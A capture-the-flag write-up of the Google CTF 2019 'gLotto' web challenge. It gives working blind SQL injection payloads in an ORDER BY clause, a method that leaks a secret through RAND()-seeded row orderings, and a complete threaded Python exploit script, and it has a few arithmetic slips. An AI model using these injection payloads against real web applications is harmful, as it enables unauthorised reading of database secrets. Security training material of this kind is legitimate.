Google-CTF 2019 (Quals) gLotto
gLotto [web]
Intro
So this was a challenge for me. A full 2 day challenge I managed to solve 1 hour before the CTF was over. A huge emotional roller coaster but I guess it was worth it.
At a glimpse I thought that the challenge was going to be about reversing some PRNG in order to guess the upcoming numbers. I had some experience with this so I though I’ll give it a go. I couldn’t be more wrong than that…
The source code is found at https://glotto.web.ctfcompetition.com/?src
Interesting crypto note
(This part does not add to much but was taken in to consideration later)
Since my first assumption was that I had to reverse some PRNG I started looking at the crypto function.
function gen_winner($count, $charset='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ')
{
$len = strlen($charset);
$rand = openssl_random_pseudo_bytes($count);
$secret = '';
for ($i = 0; $i < $count; $i++)
{
$secret .= $charset[ord($rand[$i]) % $len];
}
return $secret;
}
// ...
$winner = gen_winner(12);
This function might not seem to be vulnerable assuming openssl_random_pseudo_bytes is safe, however there is a bias in randomness here. Since openssl_random_pseudo_bytes returns an array of bytes, when those bytes are mod’ed with len (36), it is more likely that a number has the value “0”, “1”, “2” or “3”. This is because 256/36 is 7 and 256%36 is 4. This means that all numbers have a chance of 7/256 while 0-3 have 8/256. This is a small bias but its there.
SQL Injection
Checking out this part of the code, its clear that if not a vulnerability, there is at least something interesting going on
$db->query("SET @lotto = '$winner'");
for ($i = 0; $i < count($tables); $i++)
{
$order = isset($_GET["order{$i}"]) ? $_GET["order{$i}"] : '';
if (stripos($order, 'benchmark') !== false) die;
${"result$i"} = $db->query("SELECT * FROM {$tables[$i]} " . ($order != '' ? "ORDER BY `".$db->escape_string($order)."`" : ""));
if (!${"result$i"}) die;
}
An SQL variable @lotto is set and never used, this already points a finger on what to be looking for. Then a for loop iterates over the four tables, fetches them from the database, orders them and shows them. The only thing that can be manipulated by the user here is the field by which the ordering will happen, which is first escaped using escape_string.
According to https://www.php.net/manual/en/mysqli.real-escape-string.php#refsect1-mysqli.real-escape-string-parameters escape_string will escape \0, \n, \r, \, ‘, “, and Control-Z.
Luckily backticks are not escaped, so an injection is possible.
A PoC injection would look like this “https://glotto.web.ctfcompetition.com/?order0=date`,`winner”
The code that will be executed in the database will look like this.
SELECT * FROM march ORDER BY `date`,`winner`
Running this will fetch the results ordered first by date and then by winner. In this case, since there is no same dates, the output is identical to an order by date, however the important thing is that the request did not fail and the results were returned, hence the SQL query was valid.
Unfortunately, SQL injections in the ORDER BY only allow for blind SQL injections so we will have to work with what we have got.
It should be noted that based on the for loop that runs the database queries, we can have up to 4 injections. A PoC of all 4 injections would look like this “https://glotto.web.ctfcompetition.com/?order0=date`,`winner&order1=date`,`winner&order2=date`,`winner&order3=date`,`winner”
A more interesting SQL injection that will ask the database about whether the first character of the @lotto variable is '0' would look like this.
order0=date` = 1, (select case when (SUBSTR(@lotto,1,1)=CHAR(0x30)) then 1 else 1*(select table_name from information_schema.tables)end)=1 --`date
If the first character is actually a '0' character, the database will parse the query and continue execution. If it is not, it will fail resulting in a blank page.
This way some information can be leaked. On average 1/36 requests should match the byte we are looking for. However, using the bias discussed at the beginning, we can get slightly higher odds of 3.125/100.
Leak strategy
Normally, with a blind injection, one can easily use some time delay or some parts of the response to get answers to binary questions. Then using such questions, information can be leaked such as our variable. This however needs to be done byte by byte, over a few hundred requests. Unfortunately this is not possible since the winner (@lotto in the database) variable is randomized after each request.
It is clear that this will never be a reasonable approach, so another method will have to be used.
So listing down what we have got:
- Target is in
@lottovariable in the database - Blind SQL injection in
ORDER BYof each column - Target variable
@lottois randomized on each request
Things look bad already, and this is because of point number 3. So lets make things a bit worse!
Currently, the only way we can leak information is either using the blind method which won’t get us far for the reason discussed above, or by manipulating the order of the three tables.
The information we are looking to leak is of around 62 bits
math.log(36**12, 2)
62.03910001730775
The information that can be conveyed within the order of the four tables is
march = math.factorial(8)
april = math.factorial(9)
may = math.factorial(7)
june = math.factorial(4)
combined = march*april*may*june
math.log(combined,2)
50.652511557325305
which is about 11.5 bits short of what we need. Let alone the complexity of encoding things in the order of the fields (which by the time I had no idea of any algorithms to handle this).
Never the less, having little hope other than this, I had to figure out what ways I could use to encode data into a permutation. After researching around, I found an encoding called lehmer encoding which was doing exactly what I wanted.
from permutation import Permutation
>>> order = Permutation(1, 2, 3, 5, 4).order-1
>>> print order
1
>>> lehmer = Permutation().from_lehmer(order, 5)
>>> lehmer
permutation.Permutation(1, 2, 3, 5, 4)
This might not be the correct way of using the library but it seems to be doing what we need. Encode all permutations of a set into an integer and decode an integer into all possible permutations. Finally some good news!
Aaaand no… The bad news (at least for me) strike right back.
- https://en.wikipedia.org/wiki/Lehmer_code
- https://2ality.com/2013/03/permutations.html (section 3.2)
The algorithm is quiet complex, especially the conversion from the lehmer code to an integer which is a recursive function… Knowing barely the basics of SQL to perform some injections, thats clearly not for me.
At this moment I am about to run out of time and things are far from clear. I am thinking of other techniques I can use to encode data, such as leaking one byte using a sleep function. So I could encode each byte into a number and then sleep for as many seconds as that number is, then measure the delay and leak that byte. Its a good idea for one extra byte but… the server timeouts after 6 seconds or so, which makes it harder, plus it will only add one byte. That is FAR from the 12 bytes I need.
My brain also tries to figure out ways to encode more information in the same amount of orderings without my control, which I have no idea why, since there is no possible way of doing so and it knows it very well…
I got to the point where I thought all was lost for me and my lack of SQL skills would not allow me to even get close to solving this. I was almost convinced that it was over and that I should just stop wasting time. At this point I already lost most of my weekend. (Including doing a lot more that I did not mention here).
I left my computer for a while and once I came back my eyes fall onto a function that I saw over and over while researching but never though of its value. That is the rand function. The rand function in SQL can be used to order entries in a random order. In other words permute the bytes in a random order. The only thing missing is a way to control the permutation, and that can of course be done using the seed value!
The plan is now clear. Use the integer that is to be encoded into a permutation as the seed to the rand function. Then decode the permutation somehow, and leak the value needed!
Encode bytes
Now to begin, the bytes need to be encoded into integers and then given to the rand function. The encoding that will be used is:
- Digits are mapped to there respective number
- i.e. ‘0’ is mapped to 0, ‘1’ is mapped to 1 and so on
- Letters are mapped from ‘A’ to ‘Z’ starting where digits left of
- i.e. ‘A’ is mapped to 10, ‘B’ is mapped to 11 and so on
The function used to encode the bytes is given below
IF((ASCII(SUBSTR(@lotto,1,1))) > 0x39, (ASCII(SUBSTR(@lotto,1,1))-0x37), (ASCII(SUBSTR(@lotto,1,1))-0x30))
in a human readable language this would look like this
def encode(char):
byte = ord(char)
if byte > 0x39:
return byte-0x37
else:
return byte-0x30
encode(lotto[0])
If more than one byte needs to be encoded in the same integer the second number needs to be multiplied by 36 and then added to the first number. If a third number must be used, it should be multiplied by 36 twice and then added to the total and so on.
IF((ASCII(SUBSTR(@lotto,1,1))) > 0x39, (ASCII(SUBSTR(@lotto,1,1))-0x37), (ASCII(SUBSTR(@lotto,1,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,2,1))) > 0x39, (ASCII(SUBSTR(@lotto,2,1))-0x37), (ASCII(SUBSTR(@lotto,2,1))-0x30))+
36*36*IF((ASCII(SUBSTR(@lotto,3,1))) > 0x39, (ASCII(SUBSTR(@lotto,3,1))-0x37), (ASCII(SUBSTR(@lotto,3,1))-0x30))+
36*36*36*IF((ASCII(SUBSTR(@lotto,4,1))) > 0x39, (ASCII(SUBSTR(@lotto,4,1))-0x37), (ASCII(SUBSTR(@lotto,4,1))-0x30))
So here we can encode 4 of our bytes into a single integer. For example the bytes ‘1337’ would be encoded to 4059072
>>> encode('1') + 36*encode('3') + 36*36*encode('3') + 36*36*36*encode('7')
330589
Decode bytes
Decoding is quite interesting and can definitely be optimized a lot. However, it wasn’t! Mainly due to the complexity and the fact that I only needed this to work once. I didn’t even consider writing a writeup about this so I never though anyone would actually look at what I did.
So… I actually did it in a very (lets call it) unelegant way… I made a clone of the database locally and iterated over the possible integer values. As soon as the returned order matched the order I was observing in the response I assume that this was the integer used. This works great for small numbers, up to lets say 2 or even 3 bytes, however when I have to decode 4 bytes this can take a while. In any case, I had some plans to optimise this but those never actually happened since I got the flag before the need came up.
So as, mentioned first the database was cloned
CREATE TABLE march (`date` VARCHAR(20), `winner` VARCHAR(20));
CREATE TABLE april (`date` VARCHAR(20), `winner` VARCHAR(20));
CREATE TABLE may (`date` VARCHAR(20), `winner` VARCHAR(20));
CREATE TABLE june (`date` VARCHAR(20), `winner` VARCHAR(20));
INSERT INTO march VALUES
('2019-03-01' ,'CA5G8VIB6UC9' ),
('2019-03-05' ,'01VJNN9RHJAC' ),
('2019-03-10' ,'1WSNL48OLSAJ' ),
('2019-03-13' ,'UN683EI26G56' ),
('2019-03-18' ,'YYKCXJKAK3KV' ),
('2019-03-23' ,'00HE2T21U15H' ),
('2019-03-28' ,'D5VBHEDB9YGF' ),
('2019-03-30' ,'I6I8UV5Q64L0' );
INSERT INTO april VALUES
('2019-03-01' ,'4KYEC00RC5BZ' ),
('2019-04-02' ,'7AET1KPGKUG4' ),
('2019-04-06' ,'UDT5LEWRSWM9' ),
('2019-04-10' ,'OQQRH90KDJH1' ),
('2019-04-12' ,'2JTBMJW9HZOO' ),
('2019-04-14' ,'L4CY1JMRBEAW' ),
('2019-04-18' ,'8DKYRPIO4QUW' ),
('2019-04-22' ,'BFWQCWYK9VHJ' ),
('2019-04-27' ,'31OSKU57KV49' );
INSERT INTO may VALUES
('2019-03-01' ,'O3QZ2P6JNSSA' ),
('2019-05-04' ,'PQ8ZW6TI1JH7' ),
('2019-05-09' ,'OWGVFW0XPLHE' ),
('2019-05-10' ,'OMZRJWA7WWBC' ),
('2019-05-16' ,'KRRNDWFFIB08' ),
('2019-05-20' ,'ZJR7ANXVBLEF' ),
('2019-05-25' ,'8GAB09Z4Q88A' );
INSERT INTO june VALUES
('2019-03-01' ,'1JJL716ATSCZ' ),
('2019-06-04' ,'YELDF36F4TW7' ),
('2019-06-08' ,'WXRJP8D4KKJQ' ),
('2019-06-22' ,'G0O9L3XPS3IR' );
SET @lotto = 'ABCDEFGHIJKL';
Then using the database, the possible integer seeds where brute forced until a matching permutation is found.
for i in range(36**3):
cursor.execute("select * from march ORDER BY `date` = 1, rand(%d), --`date`;" % i)
records = cursor.fetchall()
result = []
for record in records:
result.append(record[1])
if result == winners0:
print result
print i
code0 = i
break
The integer parts are then recovered from the seed and each character is reconstructed.
def get_char(i):
if i < 10:
return chr(i+0x30)
return chr(i+0x37)
c0n = code0 % 36
c0 = get_char(c0n)
c1n = (code0/36) % 36
c1 = get_char(c1n)
c2n = ((code0/36)/36) % 36
c2 = get_char(c2n)
Combinations per table
The question that arises now is, how many bytes should be encoded in each permutation? This is not a straight forward question actually, and requires some basic calculations in order to figure out.
Max capacity of permutations
- March
- Contains 8 entries which means 40320 different permutations
- April
- Contains 9 entries which means 362880 different permutations
- May
- Contains 7 entries which means 5040 different permutations
- June
- Contains 4 entries which means 24 different permutations
Space required for different character lengths
- Encoding 1 character
- Takes 36 possible values
- Encoding 2 characters
- Takes 1296 possible values
- Encoding 3 characters
- Takes 46656 possible values
- Encoding 4 characters
- Takes 1679616 possible values
Distribute characters in table orders
The total amount of bytes to be encoded is 12, so the most efficient way needs to be deduced otherwise this can take weeks or even months to finish.
Starting with June, there is no way we can encode anything more than a single byte in there, and we still get a 67% chance of success since we will only hit 24/36 times.
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,11,1))) > 0x39, (ASCII(SUBSTR(@lotto,11,1))-0x37), (ASCII(SUBSTR(@lotto,11,1))-0x30))
), --`date
Next up is May. May can only hold 5040 combinations, which will have around 10% success rate if 3 bytes are encoded in there (5040/46656). This will already throw the success ratio down to 6.7% which does not seem so good. So we choose to encode only 2 bytes (5040/1296) in there which should have 100% success (unless there is a conflict).
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,8,1))) > 0x39, (ASCII(SUBSTR(@lotto,8,1))-0x37), (ASCII(SUBSTR(@lotto,8,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,9,1))) > 0x39, (ASCII(SUBSTR(@lotto,9,1))-0x37), (ASCII(SUBSTR(@lotto,9,1))-0x30))
), --`date
Now moving to March, it is quite obvious that we get a lot of coverage by encoding 3 bytes (40320/46656) in there. That will have a success rate of 86.4% which is acceptable. Trying to encode another byte would through the success rate down to about 2.4% which is to low.
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,1,1))) > 0x39, (ASCII(SUBSTR(@lotto,1,1))-0x37), (ASCII(SUBSTR(@lotto,1,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,2,1))) > 0x39, (ASCII(SUBSTR(@lotto,2,1))-0x37), (ASCII(SUBSTR(@lotto,2,1))-0x30))+
36*36*IF((ASCII(SUBSTR(@lotto,3,1))) > 0x39, (ASCII(SUBSTR(@lotto,3,1))-0x37), (ASCII(SUBSTR(@lotto,3,1))-0x30))
), --`date
Up to this point we can leak 6 bytes with about 57.6% success rate. We still need another 6 bytes though.
The last table ordering we have is april. In this case we need to squeeze as much as possible as we are still half way through. If we choose to encode 3 bytes (362880/1679616) we get 100% success rate (again unless we have conflicts) but this seems like a big waste. Trying to encode 4 bytes (362880/1679616) would result in 21.6% success rate. This is the highest percentage observed for an extra byte.
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,4,1))) > 0x39, (ASCII(SUBSTR(@lotto,4,1))-0x37), (ASCII(SUBSTR(@lotto,4,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,5,1))) > 0x39, (ASCII(SUBSTR(@lotto,5,1))-0x37), (ASCII(SUBSTR(@lotto,5,1))-0x30))+
36*36*IF((ASCII(SUBSTR(@lotto,6,1))) > 0x39, (ASCII(SUBSTR(@lotto,6,1))-0x37), (ASCII(SUBSTR(@lotto,6,1))-0x30))+
36*36*36*IF((ASCII(SUBSTR(@lotto,7,1))) > 0x39, (ASCII(SUBSTR(@lotto,7,1))-0x37), (ASCII(SUBSTR(@lotto,7,1))-0x30))
), --`date
At this point we have encoded 10 bytes with a success rate of about 12.4%. That means that we should succeed guessing 10 out of 12 bytes round about once every eight tries or so.
This is of course not enough. This would require us to brute force two bytes which would reduce our hit rate to about 0.0096% which is absolutely unacceptable, especially considering the slow decoding of the numbers.
Leak the last bytes
One option to leak the last two bytes would be to encode partial bytes in the orderings. For example break a byte into 6 bits and split those across the other encodings. This might work but requires quite some effort and we should keep in mind that the information that can be encoded in the orderings is less that what we need to encode. Of course, due to the reduced success rate, there is still space to encode but that gets complicated quickly.
So lets look at some other option which we already touched upon partly. We can use our blind SQL injection to brute-force the GET method until two bytes match some values we set. We could for example modify the June random function to look like this.
date` = 1,
(select case when (SUBSTR(@lotto,10,1)=CHAR(0x31)) then 1 else 1*(select table_name from information_schema.tables)end)=1,
(select case when (SUBSTR(@lotto,12,1)=CHAR(0x30)) then 1 else 1*(select table_name from information_schema.tables)end)=1,
rand(
IF((ASCII(SUBSTR(@lotto,11,1))) > 0x39, (ASCII(SUBSTR(@lotto,11,1))-0x37), (ASCII(SUBSTR(@lotto,11,1))-0x30))
), --`date
Here the GET request will fail (return blank page) unless byte number 12 is set to ‘0’ and byte number 10 is set to ‘1’. Again those values are chosen since they are slightly more likely to occur as discussed at the beginning.
This will happen about once every 1296 requests. Adding an extra byte would make this happen once every 46656 requests. Since we don’t need more than 2 bytes to have a success rate of 12.4% we can just stay with 2 bytes and significantly reduce the brute-force space.
Requests seemed to take around half a second for me, so I decided to parallelize the brute-forcing with a bunch of threads.
Putting it all together
##!/bin/python
## tests: http://sqlfiddle.com/#!9/1c5c9/73
import requests
import re
import time
import mysql.connector
from threading import Thread
connection = mysql.connector.connect(host='localhost',
database='test',
user='root',
password='somepassword')
## march order injection
order0 = """
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,1,1))) > 0x39, (ASCII(SUBSTR(@lotto,1,1))-0x37), (ASCII(SUBSTR(@lotto,1,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,2,1))) > 0x39, (ASCII(SUBSTR(@lotto,2,1))-0x37), (ASCII(SUBSTR(@lotto,2,1))-0x30))+
36*36*IF((ASCII(SUBSTR(@lotto,3,1))) > 0x39, (ASCII(SUBSTR(@lotto,3,1))-0x37), (ASCII(SUBSTR(@lotto,3,1))-0x30))
), --`date
""".replace('\n', '')
## april order injection
order1 = """
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,4,1))) > 0x39, (ASCII(SUBSTR(@lotto,4,1))-0x37), (ASCII(SUBSTR(@lotto,4,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,5,1))) > 0x39, (ASCII(SUBSTR(@lotto,5,1))-0x37), (ASCII(SUBSTR(@lotto,5,1))-0x30))+
36*36*IF((ASCII(SUBSTR(@lotto,6,1))) > 0x39, (ASCII(SUBSTR(@lotto,6,1))-0x37), (ASCII(SUBSTR(@lotto,6,1))-0x30))+
36*36*36*IF((ASCII(SUBSTR(@lotto,7,1))) > 0x39, (ASCII(SUBSTR(@lotto,7,1))-0x37), (ASCII(SUBSTR(@lotto,7,1))-0x30))
), --`date
""".replace('\n', '')
## may order injection
order2 = """
date` = 1,
rand(
IF((ASCII(SUBSTR(@lotto,8,1))) > 0x39, (ASCII(SUBSTR(@lotto,8,1))-0x37), (ASCII(SUBSTR(@lotto,8,1))-0x30))+
36*IF((ASCII(SUBSTR(@lotto,9,1))) > 0x39, (ASCII(SUBSTR(@lotto,9,1))-0x37), (ASCII(SUBSTR(@lotto,9,1))-0x30))
), --`date
""".replace('\n', '')
## june order injection
order3 = """
date` = 1,
(select case when (SUBSTR(@lotto,10,1)=CHAR(0x31)) then 1 else 1*(select table_name from information_schema.tables)end)=1,
(select case when (SUBSTR(@lotto,12,1)=CHAR(0x30)) then 1 else 1*(select table_name from information_schema.tables)end)=1,
rand(
IF((ASCII(SUBSTR(@lotto,11,1))) > 0x39, (ASCII(SUBSTR(@lotto,11,1))-0x37), (ASCII(SUBSTR(@lotto,11,1))-0x30))
), --`date
""".replace('\n', '')
params = {
'order0' : order0,
'order1' : order1,
'order2' : order2,
'order3' : order3,
}
found = False
def find_permutation_seed(cursor, month, count, winners):
for i in range(count):
cursor.execute("select * from %s ORDER BY `date` = 1, rand(%d), --`date`;" % (month,i))
records = cursor.fetchall()
result = []
for record in records:
result.append(record[1])
if result == winners:
print result
print i
code0 = i
return code0
return 0
## thread function
def attempt():
global found
# start a unique session
s = requests.Session()
# perform a get request until a limit is met or someone found a match for bytes 10 and 12.
for i in range(100):
if found:
return
resp = s.get('https://glotto.web.ctfcompetition.com', params=params)
if resp.text != "":
break
found = True
# parse response and get winners
winners = re.findall(r'\<td\>([0-9A-Z]*)\<\/td\>', resp.text)
# split winners per month
winners0 = winners[:8]
winners1 = winners[8:17]
winners2 = winners[17:24]
winners3 = winners[24:]
print
print winners0
print
print winners1
print
print winners2
print
print winners3
code0 = 0
code1 = 0
code2 = 0
code3 = 0
connection = mysql.connector.connect(host='localhost',
database='test',
user='root',
password='somepassword')
cursor = connection.cursor()
# decode the seeds using local database
print 'Winners 0'
code0 = find_permutation_seed(cursor, 'march', 36**3, winners0)
print 'Winners 1'
code1 = find_permutation_seed(cursor, 'april', 36**4, winners1)
print 'Winners 2'
code2 = find_permutation_seed(cursor, 'may', 36**2, winners2)
print 'Winners 3'
code3 = find_permutation_seed(cursor, 'june', 36**1, winners3)
# decode a number from 0-35 to its equivalent character
def get_char(i):
if i < 10:
return chr(i+0x30)
return chr(i+0x37)
# decode the recovered seeds back to there original values
c0n = code0 % 36
c0 = get_char(c0n)
c1n = (code0/36) % 36
c1 = get_char(c1n)
c2n = ((code0/36)/36) % 36
c2 = get_char(c2n)
c3n = code1 % 36
c3 = get_char(c3n)
c4n = (code1/36) % 36
c4 = get_char(c4n)
c5n = ((code1/36)/36) % 36
c5 = get_char(c5n)
c6n = (((code1/36)/36)/36) % 36
c6 = get_char(c6n)
c7n = code2 % 36
c7 = get_char(c7n)
c8n = (code2/36) % 36
c8 = get_char(c8n)
# c9n = ((code2/36)/36) % 36
# c9 = get_char(c9n)
c9 = '1'
c10n = code3 % 36
c10 = get_char(c10n)
c11 = '0'
code = [c0, c1, c2, c3, c4, c5, c6, c7, c8, c9, c10, c11]
print code
# post new code to obtain flag
data = {
'code' : ''.join(code)
}
resp = s.post('https://glotto.web.ctfcompetition.com', data=data)
print "Body: %s" % resp.text
## start threads
thread_list = []
for i in range(500):
thread_list.append(Thread(target = attempt))
for t in thread_list:
t.start()
for t in thread_list:
t.join()
Results
After a few tries the flag is obtained. Keep in mind that finding winner 1 can take some time since the seed space is quite big. Some space/time tradeoff or an implementation of the mysql random function in python could work around this issue by speeding everything up by a lot, however as mentioned earlier it was not worth it, we only need to get this to work a single time.
The success rate seems lower than calculated so maybe some factor was left out, maybe there is some bug in the code, or maybe its just the random behaviour.

Flag
CTF{3c2ca0d10a5d4bf44bc716d669e074b2}
Notes
During the explanation of the code, things were changed around and refactored. Maybe some bugs were introduced, or even removed. If you find any bugs please let me know.